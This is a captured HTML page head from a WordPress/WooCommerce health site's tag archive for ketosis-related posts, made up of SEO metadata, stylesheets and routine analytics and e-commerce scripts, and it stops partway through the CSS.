

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/how-to-tell-if-you-are-in-ketosis/
body_size: 37562
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>how to tell if you are in ketosis Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="how to tell if you are in ketosis Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/how-to-tell-if-you-are-in-ketosis/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/how-to-tell-if-you-are-in-ketosis/","url":"https://www.possible.in/blog/tag/how-to-tell-if-you-are-in-ketosis/","name":"how to tell if you are in ketosis Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/how-to-tell-if-you-are-in-ketosis/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/how-to-tell-if-you-are-in-ketosis/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2020/11/9-Ketosis-Signs-In-Your-Body-Everything-About-It.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/how-to-tell-if-you-are-in-ketosis/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2020/11/9-Ketosis-Signs-In-Your-Body-Everything-About-It.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2020/11/9-Ketosis-Signs-In-Your-Body-Everything-About-It.jpg","width":647,"height":313,"caption":"9 ketosis signs in your body and everything about it"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; how to tell if you are in ketosis Tag Feed" href="https://www.possible.in/blog/tag/how-to-tell-if-you-are-in-ketosis/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1768811397' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"7cba738fa4","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/14345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: 